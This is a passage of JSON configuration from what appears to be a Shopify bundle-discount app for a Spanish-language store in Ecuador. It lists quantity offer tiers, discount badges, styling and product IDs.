POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"AHORRAS -$10","title":"⌛PROMO 60 UNIDADES POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"AHORRAS -$15","title":"⌛ PROMO 90 UNIDADES POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8565346599127"]},{"id":43792,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"24 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"62e41a2d6f43368fd556e1be","badge":"AHORRAS -$10","title":"⌛PROMO 48 UNIDADES POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"66b0f7350771475efa697255","badge":"AHORRAS -$15","title":"⌛ PROMO 72 UNIDADES POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8546321760471"]},{"id":46312,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8729942065367"]},{"id":46969,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8732332392663"]},{"id":48255,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8744724103383"]},{"id":48272,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"ENVÍO GRATIS EN QUITO","title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":"Ahorra 20%","title":"6 FOCOS","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8746223960279"]},{"id":49359,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"Ahorra $5","title":"2 SETS POR:","discount":{"type":"fixed","value":"5"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8497646567639"]},{"id":49403,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"3 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":"Ahorra 20%","title":"6 FOCOS","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8751046328535"]},{"id":51333,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":"🔥SOLO HOY","title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"6"},"quantity":2,"badgeColor":"#02e136","preselected":true},{"id":"6717f9fbcdc20428897573f2","badge":null,"title":"1 UNIDAD","discount":{"type":"no_discount","value":20},"quantity":1,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#eb144c","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8757637185751"]},{"id":51649,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"4 UNDADES POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8158578999511"]},{"id":51671,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"10 UNIDADES POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"20 UNDADES POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8638258086103"]},{"id":52118,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 SET POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"2 SETS POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8631962763479"]},{"id":52721,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"3 FUNDAS XL POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"6 FUNDAS XL POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8590525956311"]},{"id":53889,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Comprar 1","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67426b1365492890692c98cf","badge":"🔥Ahorra $10","title":"Compra 2","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8771200385239"]},{"id":59612,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"👇ESCOGE EL TAMAÑO","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8781794738391"]},{"id":59758,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Lleva 1 par por:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"677d8f29884d021970d804b4","badge":"Ahorra 20%","label":"Los más populares","title":"Lleva 2 pares por:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8725661352151"]},{"id":62454,"enabled":true,"offers":[{"id":"67426b134eb9c24a5bbba87e","badge":null,"title":"Lleva 100 por:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"677d8f29884d021970d804b4","badge":"Ahorra 20% | Envío Gratis","label":"Los más populares","title":"Lleva 200 por:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8730535985367"]},{"id":71110,"enabled":true,"offers":[{"id":"64cac1a2e72d9874b1b1ec9d","badge":null,"title":"1 FUNDA POR:","discount":{"type":"no_discount","value":40},"quantity":1,"preselected":true},{"id":"66f5876d8c69b6de7c401778","badge":"🔥Ahorra 20%","title":"2 FUNDAS POR:","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":false},{"id":"67cb9a4cf7fef2a75b692991","badge":"😱Ahorra 25%","label":"Los más populares","title":"3 FUNDAS POR:","discount":{"type":"percentage","value":"25"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#080000","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#00d084","borderColor":"#FFFFFF","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":16,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"title":{"color":"#181818","fontSize":16,"fontStyle":"normal","fontWeight":"900"},"badgeColor":"#ff6900","borderColor":"#000000","description":{"color":"#f39c39","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":6,"backgroundColor":"#0693e31a"},"productIds":["gid://shopify/Product/8673073168599"]},{"id":72544,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"4 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorra 30%","label":"Los más populares","title":"6 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8760414077143"]},{"id":73236,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8865870381271"]},{"id":73803,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8768028246231"]},{"id":75083,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 SETS POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 SETS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8873470984407"]},{"id":75292,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8726782410967"]},{"id":76355,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 UNIDAD POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 20% - Más pedida 🔥","label":null,"title":"2 UNIDADES POR:","discount":{"type":"fixed","value":"9.99"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 30%","label":"Los más populares","title":"3 UNIDADES 